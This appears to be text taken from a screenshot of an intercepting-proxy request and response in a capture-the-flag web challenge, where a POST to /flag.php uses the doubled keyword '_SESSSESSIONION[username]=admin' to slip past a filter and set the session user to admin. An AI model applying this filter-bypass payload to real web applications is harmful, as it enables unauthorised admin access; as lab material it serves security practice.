 Request
Pretty Raw \n Actions
1 POST /flag.php HTTP/1.1
2 Host: 31a59076db.lazy.r4u.top
3 Content-Length: 46
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://31a59076db.lazy.r4u.top
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36 Edg/88.0.705.63
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://31a59076db.lazy.r4u.top/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=e3930b8dcffe33fc8a7099ff7c233d56
14 Connection: close
15
16 submit=getflag&_SESSSESSIONION[username]=admin
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.3 (Ubuntu)
3 Date: Sun, 07 Feb 2021 15:19:57 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.14
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 554
11
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16
17 <head>
18 <meta charset="UTF-8">
19 <meta name="viewport" content="width=device-width, initial-scale=1.0">
20 <meta http-equiv="X-UA-Compatible" content="ie=edge">
21 <title>
Document
</title>
22 <link rel="stylesheet" href="static/style.css">
23 </head>
24
25 <body>
26 <form class="box" action="" method="post">
27 <h3 style='color: white'>
admin将于今日获取自己忠实的flag
</h3>
<h3 style='color: white'>
hgame{
</h3>
<input type="submit" name="submit" value="getflag">
28 </form>
29 </body>
30
31 </html>
32
33